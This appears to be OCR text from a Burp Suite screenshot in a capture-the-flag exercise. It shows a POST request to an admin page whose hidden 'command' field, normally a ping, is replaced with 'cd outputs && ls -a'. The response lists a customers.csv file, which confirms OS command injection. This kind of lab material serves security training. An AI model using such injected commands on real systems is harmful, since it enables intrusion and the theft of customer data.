 Request
Pretty Raw Hex
\n
1 POST /admin.php HTTP/2
2 Host: trendytrove.deadface.io
3 Cookie: PHPSESSID=12e31271226df7abb950b0a1112e880d
4 Content-Length: 45
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://trendytrove.deadface.io
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.6668.71 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://trendytrove.deadface.io/admin.php
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 command=cd+outputs+%26%26+ls+-a&check_status=
Response
Pretty Raw Hex Render
\n
256 <label for="new_last_name">
Last Name:
</label>
257 <input type="text" name="new_last_name" class="form-control" required>
258 </div>
259 <div class="form-group">
260 <label for="new_email">
Email:
</label>
261 <input type="email" name="new_email" class="form-control" required>
262 </div>
263 <button type="submit" name="add_user" class="btn btn-primary">
Add User
</button>
264 </form>
265
266 <!-- Status Check Section -->
267 <h2 id="status-check" class="mt-5">
Status Check
</h2>
268 <form method="POST">
269 <input type="hidden" name="command" value="ping -c2 8.8.8.8">
270 <button type="submit" name="check_status" class="btn btn-info">
Check Status
</button>
271 </form>
272 <div class="alert alert-info mt-3">
Success!
</div>
273 <h3>
Command Output (JSON)
</h3>
274 <pre>
{&quot;status&quot;:&quot;Success!&quot;,&quot;output&quot;:[&quot;.&quot;,&quot;..&quot;,&quot;cus
tomers.csv&quot;]}
</pre>
275 </div>
276 </div>
277
{"status":"Success!","output":[".","..","customers.csv"]}
Press 'F2' for focus